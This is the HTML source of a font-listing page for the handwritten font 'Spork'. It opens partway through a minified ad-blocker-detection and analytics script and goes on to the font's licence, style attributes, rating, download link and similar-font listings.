${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/FF_Spork.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-id',
  event_label: 'img6',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Spork font","description":"<b>\n        \t\tDownload Spork font. Spork by SharaWeber\n        \t</b><br />\n        \t\t<strong>(Fonts by Shara Weber)</strong>\n        \tA playful, rounded handwritten font with smooth curves.<br>This playful and rounded font features a handwritten style with smooth curves and a casual appearance. The letters are slightly irregular, adding a whimsical touch to the overall design.<br>Ideal for children's books, playful branding, greeting cards, and casual invitations.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/FF_Spork.font","productID":"330584","releaseDate":"Jan 14 2017","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SporkA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SporkA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sporka.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sporka1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spork0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spork01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.97,"bestRating":5,"worstRating":0,"reviewCount":12328}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Spork font</h1></li>
						<li class="breadcrumb-item"></li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='FF_Spork.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330584&text=WhatFontis.com"  alt="Spork" id="result330584"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.ffonts.net/Spork.font" title="Download Spork Font" target="_blank" rel="noopener" onClick="gtag('event','V19-detailsA-DOWNA');gtag('event','V19-domain-ffonts');" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD NOW</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SporkA.png" alt="Spork Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SporkA1.png" alt="Spork Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sporka.png" alt="Spork Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Sporka1.png"  alt="Spork Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spork0.png" alt="Spork Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spork01.png"  alt="Spork Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Spork font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold"></div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Free for personal use</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Jan 14 2017</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Spork font</span><br />

								<span class="font-score">2.97/5</span><div class="font-votes" >12328</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A playful, rounded handwritten font with smooth curves.
	 This playful and rounded font features a handwritten style with smooth curves and a casual appearance. The letters are slightly irregular, adding a whimsical touch to the overall design.<br>
	 Ideal for children's books, playful branding, greeting cards, and casual invitations.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Spork font. Spork by SharaWeber
        	<br>
								 
        		<strong>(Fonts by Shara Weber)</strong>
        	
								 
							</div>
             				 
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/spork" title="spork Font Search" class="btn btn-sm btn-white mb-2">spork</a>
<a href="https://www.whatfontis.com/tag/0/sharaweber" title="sharaweber Font Search" class="btn btn-sm btn-white mb-2">sharaweber</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/handwritten-fonts/">Handwritten</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Casual</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for children's books, playful <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, greeting cards, and casual <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">invitations</a>.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Spork</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Spork.font" title="Spork Font">Spork Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Spork.font" title="Spork Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SporkA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Spork Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Spork.font" class="btn btn-link btn-block btn-lg px-0" title="Spork Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_MollyWolly.font" title="MollyWolly Font">MollyWolly Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_MollyWolly.font" title="MollyWolly Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MollyWollyA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="MollyWolly Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_MollyWolly.font" class="btn btn-link btn-block btn-lg px-0" title="MollyWolly Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Spork from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Marydale-Black.font" title="Marydale Black Font">Marydale Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Marydale-Black.font" title="Marydale Black Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Marydale-BlackA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Marydale Black Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Marydale-Black.font" class="btn btn-link btn-block btn-lg px-0" title="Marydale Black Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Chaloops-Medium.font" title="Chaloops Medium Font">Chaloops Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Chaloops-Medium.font" title="Chaloops Medium Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Chaloops-MediumA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Chaloops Medium Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Chaloops-Medium.font" class="btn btn-link btn-block btn-lg px-0" title="Chaloops Medium Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Spork from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
